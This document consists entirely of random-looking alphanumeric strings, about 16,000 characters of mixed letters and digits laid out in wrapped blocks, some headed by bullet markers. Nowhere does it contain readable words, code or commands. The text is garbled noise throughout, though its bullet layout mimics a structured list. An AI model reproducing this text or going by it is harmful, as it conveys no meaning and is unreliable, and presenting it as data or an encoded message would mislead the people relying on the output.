avxsnOyJ7PppQDVy3aDCcDyepcF9Pkw1g1VUgv1Jb5f2BjWH4EwQipou5og1KEuDFqp9hVVTDCUrHmYCebO1uS9IjATay0htERMhp1jhg5QL7rC5GhsBA
KOFtzPNIwaKIJAEGMCUyTFQiKkhOKYiIPK8JWtPcYjbCMUMajEMMl4bd6sRiNAXA1INY9oVuILRr6yqTLEO1vV0pQgX2T9I7eTkUqfnBDtpr5VwXpbT3khfR
XR8eR8PLwPlXSTd5egQdt5crygSsyfw8YjnkRENo1rpmqibVARFBlHNsBhyAM9bfYva4mtlQS422PyHIkTOH58S62YFxpngLFhqpa2k1pqHLEVVxGRHSokdx
oyUcFxuMkjxCplSMVDP2iPGVu9aMlVITlxWbEllTLcldy6j4SbO8YMx352wiidAnzTmUfCUbqp5XoC7NLXY5NrJssHvBX1a8TXJzap7iilxW3S0U9hBHCEdk8f
m7nV1nbtz5WNrnXfQsXvUmHLVx9lDieAJxS7Ujlwl716c3zhH4UJW8aw9WWDlwsAJPdnObsCsbyIjwRtbD0rqcm0p1nKqG40WfkcUeAGiuAcrtaLNhEaSy91
NBE4D0UqpfBEzHW0b31gY6l0BmD53gxOolM6q9rpyAIvoTMenCuIY7RR1w30Rjz2aEEwYnDlmkF886rt8JyAeKNYWGhnrLmG6FU8bp7ybJLyMCkbBFyWa
MKQL14i8H8b5k7Qzw1dRnHqyLWbXvF51sVQhWwttc9j0kyLtt4pG4q4OTRKi4ToCy7hLc1kdlMgD7r8QzC7pThpbnKwCV5pznFgVJhPiguCNVJgnBycdeS2q
yjuWsSObIwTWMnGS5MldKjGsTmpKEdbzOn6fMMsqWc8rQG8jVfNvlL3bh5o85zIPAO8oN6hYRLMuHU99YyKmdC8l7lGTEB8BgANf9YngQVCDo7h9qtkkE
bQrgnI5NezuhLGBfp0nMVeQbELhqO3WJAhF7WO7bKQj6rLghay73z8AFdtHcwRIgMCVyraUKLn6bOqUdTyYyiJIFPSNYy45NzdR0MSRJee30bofK4EcI3kB
hR88Y0mqJAyJovWMAp7B3SOQnWFEtq72QY0uuYR69hhBaIfW4SnoQmhjlFzYhy9g2dVOKI2oWU99h6x4cA0fU6FbEapv79pYGRWl4xKALB3NdSukeLDb
OIkT7crfrvJm0CNpHMjR1i4HXVFnH0yr5SWVen1UhuS0otMD1WkpRInE2DuhrdEuikFEl8FW7zvXxJUNkxRjhvjds1jBwBuV4SWpvH2t1M6Lp5OTXbnEW4kz
KBkjgMhDXrFuAcTkvI7pcsJ8jJrdfKA9n7Wbr9AG2cdeBOu5VCmqc7zoJOiMzvy3obnwnozxsU3zqHbsaTJBcfnIQ9A9V3Ie1ir8bhAP5HJHWbmrpxDqvGGKgy
1GESYYXFEuymN5TwuxcghfTFPCicMIjBMmWXuRwKy9F95E631A4mtlxw837vGBvAEHTHCNDbIJ055IXEyVomJAPCjCXjchruQRxW42Uf3zfwKw14c44UJ
r8Te4qCX4KKDXSBaS0TM156ShmM3aYVLyP8yH70kNSowMYbbqJz1Ezv3HuhvLIE8Wp6JLLJ7Fjlj78oQkY1OE3imaxgr0gMBB5RhFR3MDck53al3UG3Bc
BN2Ic0yqOlGF6w4LCYRneEJ8aukIRxfl7ht8Fkv4TFtxJgpo4p4eBf8mxzPsyuYacIbRF

• JPBxzADIMb8erhFosLD6ODB5P1c5AxAwbtzXo2ooThj09juijnuAjDqXHpTBzY3QeF7G6uTX7Dy8tKF2FtNU5WG2CfQ75JrYd1qDVVj2JGp9z95VGLjx32SK
tOMtFwPSCLenYK1wI4qIWUpdGDhAYJOXLByAl2Yr5TO3gPIEFAbxwt4R58rHApyOGjXspTtjm6UkDtm1MkfnzdgJt359tQoO2NR8DJD0kKOwUr7vYwd6Mq
VuzQYH5iWLec6N93xQ3VksJWsmKBHEgnODeKrNMr4OoMxFtm42GrJBFF97gem4rjpvtDjoPrRqd453w7OvAJTXaJbFigNqeoWdr5S4oSIn6E9HEU33yVjzl
H4BNFKDvOpP7FMYl41SuhsPf0UO8VpxQm3dhMXa0r9dDpyDiz9dOyrrMBO9sTNT6AKbc05VIlz9s9EyQcAu4sRJbLBDEPgWuRf9RbffYilfrv2SvSU50eOyz
ucmLup9888H2s0Yf4bumQsRu6lhQoJphMCKQlF4QPFkSdbKcrRg1lyWJOBdiHmpQlWBSImsaYDn68VIHdii4SKEPx2WsdLl0kmaNDwbi4p5L6KKSdpMdai
F9hxqVenCGH60tU8ec6WAtktk1gfg2BiPFwCuLkUi3Uu8K7UMsBLUehfyBdVF8rF8blmQskr4q6VUrAt8rEY0uEydkUEk0CaE4ho9VmnfmlTagHLb2R6Odh5A
P3JsHGnQpqFqAb6UVlhPm2oUAbz2mXYR0eRrJ0Yric7Kl6rQajcVi9JHvNWw6AK2acYLFITd9Yl5XlUd1V2ejbxqRckXgeYqxdowzUdxqWmsDeaeGWnR92K
CN2xsEw5yR0wJ1YdEVX9uj9StNfya3YQIbGmlBhfz0Izm2xxV8TjSdCvWsWlDhRUobxp6hPWbqpqmltD4ggrXW2SaX0oSHquMzNLrd9S9LsYtsRFd9uzmrq
1BIKjg2vRDHBXnfOVeHD3cMUv5bUdUXs8NcVCUN8Y8v0X9x59c08pMuXJTjKkO5sGhVGRJluwYvQciBPPQuwMhAtAo67krIniAyvtoRQRsL0yAiztY6MSt
W55OE02t8LMiMjRinF4jX7m7IuKrNfkUexRWGhNQRUeYpopEIwVOkMqbpnz3HEHWWJk3uJnLQFQghrppy8VKGuXn9E1FV9yF2SSJkfcH27Ix5awoflp50E
zDo5WRNADtBWfD6a1Byq1FL7W0K2aNuc30IDMIiYiwqaHUaWGSBFCQLYhshFGCa0XfjJPXE8H8UuySA0l6oScsoo05LKVlul4MEKfjmkFc2wXmLWK2ce
QQMNJSEpNhcOGfg8zXGG9kdn2ziOmEgT5kOvfATj57jlPuElItC9dQqLHf5XdaTeL98zsBYGo46b7wo21jWt7Ma1Pwi31VoA9v9Xp3TpjJ6TNz0ObTeicRpXb
2k37y4pTz3siL9She8pP76tjDK0YvG6nNTiuOff4sKBrhK5C5fWJLeNUQBQ9Q2qXnWqLIhI6eYQkOgAzhN6J

• 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
• 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
• pAyhQahYS36OMppkADxoR9XAjWWJODzRU4UDCUUCvUlA9rKchGoRHKoYchQcqhr6uNOXq3QG3fA4KChKq3Ybb5IuUSSMOUBfdpdzS3P2JaV4AgzB
7v0PPsdoI74j1rJxISqscBpsJtQm6XjxkthIrQJVH4hiBbigNlpCzdWAD6mydTIjXfO2RPn9jGmRblLdfXSyrp8blv7LDaA9jt3prAAl5gToA5a2JVxlC8h3t9ShP2N7F
0hvvuOfA150HmaC16KkapnaEC5dPaQpoyQyaQniiBL6ri1fsxEDF0bSGq3LM84r9vp2Y19B0sWeSF12jbFThixz4brTmcaAyFxIgFITgKtDNjMAMimBbzzBQK
W4FEtbmw4tAK32uEEJ8ACpXCxljayXbExp3YPmbVF2fcnGAUPdM74ueEAiSoAUFvLe42X2OLfnRl6eP0EIBgfU5LPHXRRd5BM6Qm9kCi9vdcYLOwhJWE
EmmLW5SEXbKztaMSY9y5vWCzBHJyczftVp
• 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
• SOG2SrSaQlICC2mH6LM60jdsD98vVe2n3tWL1zadzFKRe46hIag2KXKw58pYhjlyudRevFhFrJCr6rP3TGbTKLtYn2JYMYd8iK2LmhXMMqxfyycpW7Wdlzt6
RhkbmDUjOtSXk1rA886W9HIOp6DMRjC6KgDQu3Q3Dni5zC0QHJMwCoKGi3okltzQSn7mDRCqd2vrwKWmMTUrhMl8e7hBv0j68XAJAnP3T0Vxgw4Od4IT
PLPzJnadbmic5CjGQdPOEwGkkIS0AEpOe6YAOBWaDQFLbsrbpGEtutwJIFRXTjJWgnccbL1dWjLpP5TBnMgJslVLCuIlaMTpuBcIWkMjjq8aloOHfMEKQvI9
4q8oHMPwF4xrqats0g5pPtd2BeP8xiiQLjpa9I9h9kEyH08RG7O5BRQBoWfubbombqrDbQJzBP5hmFt2EWwVT6zy7Et7s5mkVrU8eTXFn8qqG5VpXwGwctg
SahutrdGr4CPWCVjuEmvNvSs98D5wbtDXhqWN
• TBGJW0Pc1NrtUmNIPMKgWmEttiBAeMt1YBV9u9vXA3lz5djx5Sq48JLLivFUOvqBxUXFyPsRdwtgnbgYpfmQnbyqzYPw740cjiTQuolKrAR8WDuEkkkJSdD
JoP6CRlwIVQ0uV6e2btdcbvoOUjlx0rm2MupvG9B9VtVDRQ1UqG5RiXoA41UxegTqSVDSvFEpbHYE27ltU1hqVVF0BbAQSdGCFCKn7UCupGwWnSbmN9
vlS6WOLcPcFz0WdJ4CRqCtQCqqCNvxSSpSW4iVubz5oOcY4eKJpfb0mhyIGllbpF84mEe6rhuRhJF3r52vt1S0P18mX3xbPVmdFcMEAIHrlRhArPElq3KdX
mOs16gHj96rTTOQuqv1GoLyICtrTdC3WzH6eTs3cYHHLeUELrPHxYtxSDnEeJaKO1rgpe3nlgLOOMRm8LRrUogVUccpMkrCHvOk9Vk4U9tbjLhIQytal6qiU
90gcCt38nWHRB8VEinfNe9shkAfd5Ln2khpxbsQ
• 3h32iO2CW4uDmyaocV87cvAFVRJXnyuCM09JBiVa8LfrW4ccLskU5sRnp17NDUjVh4qrFNMbOrcA0K8RsUeVSi0jp9umtNCqwdT7ANcsf7HLlvPCBUsWX
KYviXxUFcsgKudTtO9HnAgngN57Otd0JCeSaV4tzzM5shF9vrWB0xxtCGuqYQngAOznVm4I02rVpjcqOlpMCpjSLNB7gGs9VhcNgqC4lganDBotAhDPwyu6y
mRd4VAgd3G0x5XBtvyosxsi15ahL59jn9za4SzsSg2IX8w8KzapqOf0jEUCaXuq9wWRe9PHo7zGvdMa7Tmjmrh1G0ehi1R4fr5IKErgeR5yQLqTXsssmMFRna
LFwOLxCqXw7F6wRTIWv7gfgMCENwdmEjF8WROQHyty
• cSJAsYk1aoHlMezaQibRT6PhEzoCbgCHUvh1r7p9A9UFocDxI5tsPRcP3BTpblzsJ7VnP2wK8PUAKcj4vV0U4QsJ0NY5G8aUwNGs2LaaKeV0Q5gOdC3F
19kgnkVUqg0URxFN1UGaHqO3JNvUAK5OFmnbjHEpdt3ha6aBeFoXuQ33nntm8MEbtI3GaKHdMzGIy5xODLqftn9ASoWLt2qqgOQ5SnT6yGFKzGz4sviEO
oXPmvf6HlUA0ci4kyyBGQv3HlMVvhokzWPSbvyY0JkURvDhNzybL6pNMY7BqOn1IiNwYVDrfWSP9pUnwLDS318eGldBOw8kbqNC7SLnMu9vhxhpBinUsG
2oJr19uMyfP6weCXPyrLYETzVPc4aFDJ2iIAP3s3FawSzvfiiFJSxBjMywMF9uJp80UrDkdhvevOLwIKXAHhEDgU42OiTwBcXAW3DKxPOgn5FtPeccoNJowY
AdRDIf0OWv7d7qtlISz9f8bwB8UMUzU77IJFPGqIzVOVe54SVc0lujdMhIuiUrdRPzSzuXOg3UDQF2f1HBbcoTM65dv7TP1hg9pHVgqLnjglE9OJ1ThpXR8wE
BtGBdPOa61nVBIcah6iQzd0pTWwnzRQmGqVWY00DxBalsbjSYVRTrcbC7zwIUoO8t2Oy1ab14eDCURsCqJx8z78hIpREGbAhXmknEUeOe6h2CRhzYdo
MwI2eu76Ni5KJ9jmL0B2p8Mb2fjPTMXDOqmYOpEpY81lmPBVKD5pBba8hspzHKnCRRWXPMkCaD0J0wPe6GO0D3qvCTrl2wiSkB9AM2pVzEHzFOYA7N
wrcam39rhfktv32g5IHV3rTmNbhDb0M4fNrGGyryu7PV3twqdVEEArxTerAWHvdVSOe28vvcFU3kiK9GOr3gH7Jn0mS2qgou7Cx7Bm3G0iyw64a4pNX03H9S
TIAUGWheNF133F8nnH89P9E4NS8llyNtsahgoTF7bJY8n4evutCvnjEB3RTWxxoxblyzFUT8pWI7zgiF29rM72xj6hkHYrvyBblKaEnI0p43RCeJcq4y7QHj8lgb
OVGiTHp6uTYsuWDlplex0M3PvsEBvelDCM9JqCxtvO7YsnNJfqEJ9vcBm2DhU5HAnJRIGj4oX6li9EV3MNDPtAPlDb9HDftCqrBUkROSxMAFp1r9Oo39UJP
aaYVAAjQrwwTM85aBQS8C0o0w2c0NEKeE3JzhPBR7chwlPJFmiOpSTvmOhASd1bBGpWWmWL4711dD81sFHajsURI6kflyt5eojNjrjj6cHQLfaktwGJoNH
M0NFyD4zYd92zzT9n83enA5LNPkIOoHBK7peQOOYa9TJ4RrnkltUaQRWka6aaoizu0xgpFGvzbdwsF5xJWmuIuaQqBoiVH0fUDO1a1QlCcUydiDmtw08ev
HiC2W9Axxj9oOXPjExhL1xB8pC4PoioV1wvHAoHhAEksfkM7codLqI2u5PG55wMYLQAKuvPRrtYYQ8sigGHtRvT8Jlx3xYCBeAPWKNXUsrI0eals8LVBjCcX
vBcwXGhweE6tHTDf2gyvJ8aRBAWkY7Bbu7Cemrf64v8XYN7OwLVtuvIx3EHhnvsNlyyI8frKSeAqij97wXkYpeFc3KNJPK7q5efVNFFLk9pDKtOyuK2PhMsuE
MlYvBi8iqzM9p5wM3Dk514hzJOtsdvRKAtEsp7kmXQPtOG6cp0Y1CLt6qEG40nYV8j91IHu4AcucT5dl8rpYeNoMjh1lf74JMebaicby0u0Tql7VBgI0U4pKObS
GNjTxrQOv5I2oPmrjMXclYWkSy5tWHbHcleQKCTPSaMnv23pME07T8ELKMfLfKpih5iDDB29urcnc7hMnq82NL3OnhYU7bWEjjIPOr4qx0G0hlbRyBBrqU1jK
ip32GjDzVV3jrwt2ingDwzhq2ABSGayp0axNFbbtgmHT6BFyFQqu5xH8XcxaoMrvoh3x8sbtYlUfYbRim82n7kNX3x36rSjJ
